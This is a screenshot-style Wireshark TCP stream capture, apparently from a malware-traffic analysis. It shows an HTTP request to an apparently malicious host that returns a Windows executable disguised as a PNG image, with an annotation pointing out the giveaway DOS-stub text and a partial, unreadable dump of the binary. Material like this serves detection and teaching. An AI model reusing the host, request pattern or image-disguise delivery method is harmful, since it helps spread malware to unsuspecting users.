 Wireshark · Follow TCP Stream (tcp.stream eq 4) · pollerman
GET /counter/?
0000001MKqMAdoTwsD8bMbwXfg2zHjraZnwghk2xY5rpyqa6RhRlo6U7zbno7DD8M0Pl7pZrllNTv383v8Y7CIMAtzGZPifYdnKvrwmi9Mm8G_W0bGLe74JD74zik2n
-N_qCHLo9TFUXHSRbMGl2 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: nailcountryandtan.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 21 Mar 2017 15:49:25 GMT
Server: Apache
Content-Disposition: attachment; filename=a.png
Content-Length: 384294
Cache-Control: max-age=5184000
Expires: Sat, 20 May 2017 15:49:25 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/png
If this a png, why does it say
“This program cannot be run
in DOS mode.”?
MZ.....................@...................................... .!..L.!This program cannot be run in DOS mode.
$.......PE..L.....j;................
0...........3.......@....@.........................>..................................................
.........n.........................................................................................text....
0.......$..................`.P`.data....L...@...N...(..............@.@..rdata..t............v................0@.bss.....
0...p......V..............@.0..idata..............V..............@.0..CRT....6............f..............@.0..tls....
............h..............@.0..rsrc....n.......p...j..............@.
0@.........................................................................................................
...........................................................................CL_COLOR_CONTRAST...CL_COLOR_RED_COMPONENT..CL_COLO
R...........ieLibrary_DownloadFile......._PLAYBACK_LOCATION_wChapterNum..........................R..
.......<o........DR_IS_PROTECTED_CONTENT.BDROM_BKDR_SET_DUMMY_WI.................................................
........Back : Vol = %d....Callback - PyM............{.. ..............................{.. ..................o.t. .B.D.J.
.c.o.n.t.e.n.t.......[.B.D.P.y.D.V.D......(value)
failed...PyL...........a.CreateWindowExW...RegisterClassExW....wvsprint.......r.o.u.n.d.(.).......[PyDVDEngine] m_pImmapi-
>Vid...........AG_Resume.UOP_FLAG_ShowMenu_Chapter...UOP_FLA.......oStream.CCLDVDEngine_GetAud..............D.I.S.C.
.A.V.C.H.D..................
P...P..,P..
8P..BP..LP..VP..dP...T...T...T..zP...........D_DEVICE...BDROM_BKDR_GET_CURRENT...........SetPiPPGtextSTStreamState..CCLDVDEngin
e.....gine_JumpToChapter..CCLDVDEngine_GetChapterName..........urrentProcessId...GetSystemTimeAs...............OO:CCLDVDEngine_Is
MPEGHD....OO:CCLDVDEngine_IsW.........b.e.r.l.i.n.k.\.k.o.a.n. .t.r.a.c..................y.......p...
................Count....OO:CCLDVDEngi.........T.h.i.r.d.p.a.r.t.y.C.o.d.e..........]........f..rY..dY..XY..LY......
$^...^.......`...`...`......Subtitle.CCLDVDEngine_IsSubtitleEnabled..CCLDVDEngin........rocessPyBDUOPCmd...O:CCLDVDEngine_.....
........DVDAUD_UOP_2....DVDAUD_UOP_1....DVDAUD_UOP_0........y...y...y...y..h...r..................variables>.. }
., ..%s..Global variables {
........ne_IsAnalized.CCLDVDEngine_GetEmptyList..........CONDARY_VIDEO_ATTR_dwAspectRat.......................................
................DD_ACAP_STEREO..BDROMDEF_DDLOSSLESS_DD_ACAP_RESERV..........A............ ..........%....
4 client pkt(s), 1,240 server pkt(s), 7 turns.
Entire conversation (1851 kB) Show data as ASCII Stream 4
Find: Find Next
Help Hide this stream Print Save as... Close